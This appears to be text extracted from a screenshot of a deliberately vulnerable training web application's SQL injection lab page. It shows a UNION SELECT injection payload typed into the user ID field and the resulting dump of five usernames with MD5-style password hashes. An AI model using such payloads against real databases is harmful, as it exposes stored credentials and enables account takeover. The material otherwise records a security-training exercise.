 Vulnerability: SQL Injection
User ID:
Submit
ID: -1' union select user,password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: -1' union select user,password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: -1' union select user,password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: -1' union select user,password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: -1' union select user,password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99